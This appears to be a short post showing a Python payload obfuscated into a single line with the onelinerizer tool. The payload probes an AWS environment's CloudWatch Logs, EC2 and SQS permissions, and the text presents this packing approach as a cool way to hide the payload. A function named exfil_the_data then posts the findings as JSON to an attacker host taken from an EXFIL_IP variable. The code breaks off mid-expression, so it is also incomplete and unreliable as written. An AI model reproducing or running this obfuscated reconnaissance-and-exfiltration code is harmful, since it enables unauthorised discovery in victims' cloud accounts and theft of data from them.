 One liner is a cool way to pack the payload
(lambda __print, __g, __contextlib, __y: [[[[[[(lambda __out: (lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None),
__out[0](lambda: ('nChecks to run if the environment is
AWS.nnlogs:CreateLogGroupnlogs:CreateLogStreamnlogs:PutLogEventsnec2:DescribeTagsnsqs:ListQueuesnsqs:PutMessagenn',
[[[[[[[[[[(lambda __after: (json.dumps(check_cloudwatch()), (exfil_the_data(json.dumps(check_cloudwatch())),
(exfil_the_data(json.dumps(check_ec2())), (exfil_the_data(json.dumps(check_sqs())), __after())[1])[1])[1])[1] if (__name__ == '__main__')
else __after())(lambda: None) for __g['exfil_the_data'], exfil_the_data.__name__ in [(lambda data: (lambda __l:
[[[[[[(__print(__l['response']), None)[1] for __l['response'] in [(urllib2.urlopen(__l['req']))]][0] for __l['req'] in
[(urllib2.Request('http://{EXFIL_IP}/'.format(EXFIL_IP=__l['exfil_ip']), data=__l['data'], headers=__l['headers']))]][0] for __l['headers']
in [({'Content-Type': 'application/json'})]][0] for __l['data'] in [(__l['data'].encode('utf-8'))]][0] for __l['exfil_ip'] in
[(os.getenv('EXFIL_IP'))]][0] for __l['data'] in [(data)]][0])({}), 'exfil_the_data')]][0] for __g['check_sqs'], check_sqs.__name__ in
[(lambda : (lambda __l: [[__l['results'] for __l['results'] in [({'ListQueues': _sqs_can_list_queues(__l['sqs']), 'PutMessage':
_sqs_can_put_message(__l['sqs'])})]][0] for __l['sqs'] in [(boto3.client('sqs'))]][0])({}), 'check_sqs')]][0] for
__g['_sqs_can_put_message'], _sqs_can_put_message.__name__ in [(lambda client: (lambda __l: [(lambda __out: (lambda __ctx:
[__ctx.__enter__(), __ctx.__exit__(None, None, None), __out[0](lambda: None)][2])(__contextlib.nested(type('except', (), {'__enter__': lambda
self: None, '__exit__': lambda __self, __exctype, __value, __traceback: __exctype is not None and (issubclass(__exctype,
botocore.exceptions.ClientError) and [[True for __out[0] in [((lambda ret: lambda after: ret)(False))]][0] for __l['e'] in
[(__value)]][0])})(), type('try', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: [False for
__out[0] in [([(lambda __after: (lambda __items, __after, __sentinel: __y(lambda __this: lambda: (lambda __i: [(lambda __out: (lambda __ctx:
[__ctx.__enter__(), __ctx.__exit__(None, None, None), __out[0](lambda: __this())][2])(__contextlib.nested(type('except', (), {'__enter__':
lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: __exctype is not None and ([True for __out[0] in [(lambda
after: after())]][0])})(), type('try', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback:
[False for __out[0] in [((__l['client'].send_message(QueueUrl=__l['queue'], MessageBody={}), (lambda ret: lambda after: ret)((lambda ret:
lambda after: ret)(True)))[1])]][0]})())))([None]) for __l['queue'] in [(__i)]][0] if __i is not __sentinel else __after())(next(__items,
__sentinel)))())(iter(__l['response']['QueueUrls']), lambda: (lambda ret: lambda after: ret)(False), []) if (__l['response'].get('QueueUrls',
None) is not None) else (lambda ret: lambda after: ret)(False))(lambda: (lambda __after: __after())) for
https://github.com/csvoss/onelinerizer
 